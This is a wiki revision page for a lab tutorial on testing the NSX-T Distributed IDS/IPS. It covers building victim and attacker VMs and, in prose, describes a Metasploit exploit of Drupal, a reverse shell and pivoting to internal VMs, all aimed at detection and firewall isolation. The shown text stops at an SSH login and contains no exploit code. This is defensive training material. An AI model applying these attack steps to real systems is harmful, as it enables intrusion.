NSX-T IDS end-to-end testing: Difference between revisions
m (Applying replacements) |
m (clean up) |
||
| (2 intermediate revisions by 2 users not shown) | |||
| Line 21: | Line 21: | ||
* STEP 15) Configure the Distributed Firewall to limit the attack surface | * STEP 15) Configure the Distributed Firewall to limit the attack surface | ||
=STEP 01 | =STEP 01{{fqm}} Make sure you have a nested Lab–Pod deployed with NSX–T= | ||
To test the Distributed IDS, I am using the nested Lab | To test the Distributed IDS, I am using the nested Lab-Pod that I have described in [https://nsx.ninja/index.php/NSX-T_(nested)_Lab_with_(3)_different_sites_(and_full_(nested)_SDDC_deployment) this article]. | ||
=STEP 02 | =STEP 02{{fqm}} Make sure the NSX–T Manager has access to the internet to download the latest set of IDS and IPS signatures= | ||
To download the latest IDS/IPS signature set, I need to make sure that the NSX-T Manager has access to the internet. | To download the latest IDS/IPS signature set, I need to make sure that the NSX-T Manager has access to the internet. | ||
| Line 70: | Line 70: | ||
}} | }} | ||
=STEP 03 | =STEP 03{{fqm}} Create two new segments on NSX–T and connect them to a Tier–1 Gateway= | ||
The next step is to create the WEB Segment that I will connect to my Tier-1 Gateway. | The next step is to create the WEB Segment that I will connect to my Tier-1 Gateway. | ||
| Line 89: | Line 89: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 04 | =STEP 04{{fqm}} Configure a DHCP Server on the two new Segments= | ||
To make allow dynamic IP address allocation on the WEB and APP segments, I will configure a DHCP Server on the Segments. | To make allow dynamic IP address allocation on the WEB and APP segments, I will configure a DHCP Server on the Segments. | ||
| Line 127: | Line 127: | ||
Now I have enabled DHCP on two different segments with two different DHCP Profiles. | Now I have enabled DHCP on two different segments with two different DHCP Profiles. | ||
=STEP 05 | =STEP 05{{fqm}} Deploy two internal 〈Victim〉 WEB–VMs on the Web segment= | ||
In this step, I will deploy the WEB Servers. | In this step, I will deploy the WEB Servers. | ||
| Line 195: | Line 195: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 06 | =STEP 06{{fqm}} Deploy two internal 〈Victim〉 APP–VMs on the App segment= | ||
The Deployment of the APP VMs is identical to the WEB VMs in the previous step. | The Deployment of the APP VMs is identical to the WEB VMs in the previous step. | ||
| Line 224: | Line 224: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 07 | =STEP 07{{fqm}} Deploy an External 〈Attacker〉 VM on the management network= | ||
The next step is to deploy the Attacker VM. | The next step is to deploy the Attacker VM. | ||
| Line 320: | Line 320: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 08 | =STEP 08{{fqm}} Make sure that the External 〈Attacker{{fqm}} VM can reach the internal 〈Victim〉 WEB–VMs= | ||
I have BGP configured to allow connectivity between the EXTERNAL Attacker VM and the INTERNAL Victim WEB VMs. | I have BGP configured to allow connectivity between the EXTERNAL Attacker VM and the INTERNAL Victim WEB VMs. | ||
| Line 526: | Line 526: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 09 | =STEP 09{{fqm}} Configure SNAT on the Web Segment to us the uplink interfaces of the Pod–Router to communicate outside= | ||
For the APP-01 and APP-02 VMs to have to ability to communicate outside, I need to put a SNAT rule in place. | For the APP-01 and APP-02 VMs to have to ability to communicate outside, I need to put a SNAT rule in place. | ||
| Line 621: | Line 621: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 10 | =STEP 10{{fqm}} Create NSX–T tags and assign these to the Web and App Virtual Machines= | ||
Create the following Tags with the VMs assigned to the tags: | Create the following Tags with the VMs assigned to the tags: | ||
| Line 647: | Line 647: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 11 | =STEP 11{{fqm}} Configure IDS and IPS on NSX–T= | ||
==Create Groups== | ==Create Groups== | ||
| Line 770: | Line 770: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 12 | =STEP 12{{fqm}} Perform a basic attack on the internal Victim VMs and monitor NSX–T= | ||
In this step, I will use Metasploit to launch a simple exploit against the Drupal service that is running on the WEB-01 VM and confirm the NSX Distributed IDS was able to detect this exploit attempt. | In this step, I will use Metasploit to launch a simple exploit against the Drupal service that is running on the WEB-01 VM and confirm the NSX Distributed IDS was able to detect this exploit attempt. | ||
| Line 776: | Line 776: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
==Open a SSH | ==Open a SSH and Console session to the External VM== | ||
Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM. | Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM. | ||
| Line 925: | Line 925: | ||
}} | }} | ||
==Confirm IDS | ==Confirm IDS and IPS Events show up in the NSX Manager UI== | ||
NSX-T Manager: Security >> Security Overview | NSX-T Manager: Security >> Security Overview | ||
| Line 967: | Line 967: | ||
The NSX Distributed IDS/IPS and Distributed Firewall are uniquely positioned at the vNIC of every workload to detect and prevent this lateral movement. | The NSX Distributed IDS/IPS and Distributed Firewall are uniquely positioned at the vNIC of every workload to detect and prevent this lateral movement. | ||
=STEP 13 | =STEP 13{{fqm}} Use the compromised internal Victim VMs to compromise other VMs in the internal network= | ||
In this step, I will again establish a reverse shell from the Drupal server, and use it as a pivot to gain access to the internal network which is not directly accessible from the external VM. | In this step, I will again establish a reverse shell from the Drupal server, and use it as a pivot to gain access to the internal network which is not directly accessible from the external VM. | ||
| Line 978: | Line 978: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
==Open an SSH | ==Open an SSH and Console session to the External VM== | ||
Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM. | Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM. | ||
| Line 1,419: | Line 1,419: | ||
</div> | </div> | ||
==Confirm IDS | ==Confirm IDS and IPS events show up in the NSX Manager UI== | ||
Go to the NSX-T Security overview to get an overview of the IDS events: | Go to the NSX-T Security overview to get an overview of the IDS events: | ||
| Line 1,516: | Line 1,516: | ||
I have now successfully completed a lateral attack scenario! In the next step, I will configure some more advanced settings such as signature exclusions/false positive tuning and the ability to send IDS/IPS logs directly to a SIEM from every host. | I have now successfully completed a lateral attack scenario! In the next step, I will configure some more advanced settings such as signature exclusions/false positive tuning and the ability to send IDS/IPS logs directly to a SIEM from every host. | ||
=STEP 14 | =STEP 14{{fqm}} Configure NSX–T to send IDS and IPS events to an external Syslog server= | ||
In this step, I will show you how to configure IDS event export from each host to your Syslog collector or SIEM of choice. | In this step, I will show you how to configure IDS event export from each host to your Syslog collector or SIEM of choice. | ||
| Line 1,526: | Line 1,526: | ||
I will not cover how to install vRealize Log Insight or any other logging platform, but the following steps will cover how to send IDS/IPS evens to an already configured collector. | I will not cover how to install vRealize Log Insight or any other logging platform, but the following steps will cover how to send IDS/IPS evens to an already configured collector. | ||
==Enable IDS | ==Enable IDS and IPS event logging directly from each host to a Syslog collector and SIEM== | ||
Browse to the advanced System settings of one of the ESXi hosts that are part of the vSphere CLusters where I have enabled IDS for and click on "edit". | Browse to the advanced System settings of one of the ESXi hosts that are part of the vSphere CLusters where I have enabled IDS for and click on "edit". | ||
| Line 1,746: | Line 1,746: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
=STEP 15 | =STEP 15{{fqm}} Configure the Distributed Firewall to limit the attack surface= | ||
In this step, I will leverage the Distributed Firewall in order to limit the attack surface. | In this step, I will leverage the Distributed Firewall in order to limit the attack surface. | ||
| Line 1,785: | Line 1,785: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
===Open a SSH | ===Open a SSH and Console session to the External VM=== | ||
Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM. | Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM. | ||
| Line 1,955: | Line 1,955: | ||
{{note|The exploit of the APP-02 VM failed, because the Distributed Firewall policy you just configured isolated the APP-2 workloads that are part of the Development Applications Group (Zone) from the APP-1 workloads which are part of the Production Applications Group (Zone).}} | {{note|The exploit of the APP-02 VM failed, because the Distributed Firewall policy you just configured isolated the APP-2 workloads that are part of the Development Applications Group (Zone) from the APP-1 workloads which are part of the Production Applications Group (Zone).}} | ||
===Confirm IDS | ===Confirm IDS and IPS Events show up in the NSX Manager UI=== | ||
Confirm if 4 signatures have fired: | Confirm if 4 signatures have fired: | ||
| Line 2,097: | Line 2,097: | ||
<div style="clear:both"></div> | <div style="clear:both"></div> | ||
===Open a SSH | ===Open a SSH and Console session to the External VM=== | ||
Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM. | Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM. | ||
| Line 2,221: | Line 2,221: | ||
}} | }} | ||
===Confirm IDS | ===Confirm IDS and IPS Events show up in the NSX Manager UI=== | ||
NSX-T Manager: Security >> East West Security >> Distributed IDS | NSX-T Manager: Security >> East West Security >> Distributed IDS | ||
Latest revision as of 15:30, 17 March 2024
In this article, I will explain to you how the NSX-T IDS feature works. I will perform some known attacks using Metasploit and show you how an attacker can perform certain attacks and how the NSX-T IDS will detect these attacks. I will also show you how to protect your network using the NSX-T Distributed Firewall after discovering the attacks by looking at the NSX-T IDS events.
Deployment Steps
- STEP 01) Make sure you have a nested Lab/Pod deployed with NSX-T
- STEP 02) Make sure the NSX-T Manager has access to the internet to download the latest set of IDS/IPS signatures
- STEP 03) Create two new segments on NSX-T and connect them to a Tier-1 Gateway
- STEP 04) Configure a DHCP Server on the two new Segments
- STEP 05) Deploy two internal (Victim) WEB-VMs on the Web segment
- STEP 06) Deploy two internal (Victim) APP-VMs on the App segment
- STEP 07) Deploy an External (Attacker) VM on the management network
- STEP 08) Make sure that the External (Attacker) VM can access the internal (Victim) WEB-VMs
- STEP 09) Configure SNAT on the Web Segment to us the uplink interfaces of the Pod-Router to communicate outside
- STEP 10) Create NSX-T tags and assign these to the Web and App Virtual Machines
- STEP 11) Configure IDS/IPS on NSX-T
- STEP 12) Perform a basic attack on the internal Victim VMs and monitor NSX-T
- STEP 13) Use the compromised internal Victim VMs to compromise other VM's in the internal network
- STEP 14) Configure NSX-T to send IDS/IPS events to an external Syslog server
- STEP 15) Configure the Distributed Firewall to limit the attack surface
STEP 01» Make sure you have a nested Lab–Pod deployed with NSX–T
To test the Distributed IDS, I am using the nested Lab-Pod that I have described in this article.
STEP 02» Make sure the NSX–T Manager has access to the internet to download the latest set of IDS and IPS signatures
To download the latest IDS/IPS signature set, I need to make sure that the NSX-T Manager has access to the internet.

I already have NAT configured on my "internet router" to translate the complete 10.203.0.0/16 to one of my public IP addresses. My NSX-T Manager has IP address 10.203.100.12/24, and this falls in this range.
The only thing I need to do is to make sure that my Pod-100-Router has a default route to my internet router.
set protocols static route 0.0.0.0/0 next-hop 10.203.0.1
Now the static route is added, I can test if the NSX-T Manager can reach the internet (in the form of the Google DNS 8.8.8.8)
Pod-100-NSXT-LM> ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=116 time=8.62 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=116 time=5.40 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=116 time=5.39 ms
^C
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 5.394/6.474/8.622/1.520 ms
The NSX-T Manager has DNS also properly configured, so it can also use internet FQDNs.
Pod-100-NSXT-LM> ping www.google.com
PING www.google.com (172.217.17.68) 56(84) bytes of data.
64 bytes from ams16s30-in-f4.1e100.net (172.217.17.68): icmp_seq=1 ttl=115 time=5.80 ms
64 bytes from ams16s30-in-f4.1e100.net (172.217.17.68): icmp_seq=2 ttl=115 time=5.84 ms
64 bytes from ams16s30-in-f4.1e100.net (172.217.17.68): icmp_seq=3 ttl=115 time=6.03 ms
ç64 bytes from ams16s30-in-f4.1e100.net (172.217.17.68): icmp_seq=4 ttl=115 time=5.69 ms
^C
--- www.google.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 5.693/5.843/6.033/0.122 ms

Pod-100-NSXT-LM>
STEP 03» Create two new segments on NSX–T and connect them to a Tier–1 Gateway

The next step is to create the WEB Segment that I will connect to my Tier-1 Gateway.
the configuration of the NSX-T Routing infrastructure is out of the scope of this article, but I will try to give more insight on how this is done

Create the APP segment and connect that to my Tier-1 Gateway.



My Logical Routing infrastructure now looks like this:
STEP 04» Configure a DHCP Server on the two new Segments
To make allow dynamic IP address allocation on the WEB and APP segments, I will configure a DHCP Server on the Segments.
NSX-T Manager: Networking >> DHCP >> Add DHCP Profile
Create a DHCP Profile for WEB:
Create a DHCP Profile for APP:
Verify if both DHCP Profiles are in place.
Go to the WEB/APP Segment and click on "Edit DHCP Config."

For the WEB Segment, configure the DHCP Server.

For the APP Segment, configure the DHCP Server.
Now I have enabled DHCP on two different segments with two different DHCP Profiles.
STEP 05» Deploy two internal 〈Victim〉 WEB–VMs on the Web segment
In this step, I will deploy the WEB Servers.
| VM Name | Network | IP assignment |
|---|---|---|
| WEB-01 | IDS-APP | DHCP |
| WEB-02 | IDS-APP | DHCP |

Create a new VM:
Select the Victim OVA Template:
Give the VM a name:
Select the correct Compute Resource:
Review the details:
Select the storage:
Select the network:
Review te summary:

Turn the VM on after deployment:

Verify if the IP address is ssigned through DHCP:

Now that the Web Servers are deployed and connected to the WEB Segment the Logical Diagram looks like this:
STEP 06» Deploy two internal 〈Victim〉 APP–VMs on the App segment
The Deployment of the APP VMs is identical to the WEB VMs in the previous step. But the VM name, and the segment will be different:
| VM Name | Network | IP assignment |
|---|---|---|
| APP-01 | IDS-APP | DHCP |
| APP-02 | IDS-APP | DHCP |
Now that the "Victims" are deployed, we can do a verification using the vCenter Server.
We can also verify this from the NSX-T Manager.

Now that the WEB and APP Servers are deployed and connected to the corrosponding Segment the Logical Diagram looks like this:
STEP 07» Deploy an External 〈Attacker〉 VM on the management network

The next step is to deploy the Attacker VM. I will do the deployment from an ESXi host.
'Create a new VM:
'Select "Deploy a virtual Machine from an OVF or OVA file":
Give the VM a name:

'Select the storage:
'Select the network:
Review te summary:
Look at the progress:
Review that the deployemnt is finished:
'Connect to the console:

Log in to the console:

Change the IP address to refect my own network:


Verify if the IP address is correctly configured:
'Connect using SSH to the EXT-01 VM (10.203.0.10):
The authenticity of host '10.203.0.10 (10.203.0.10)' can't be established.
ECDSA key fingerprint is SHA256:E586IlEH+2Uj2sikG27NYdnyDywVp/TqN0t4L3XeVAA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.203.0.10' (ECDSA) to the list of known hosts.
vmware@10.203.0.10's password:
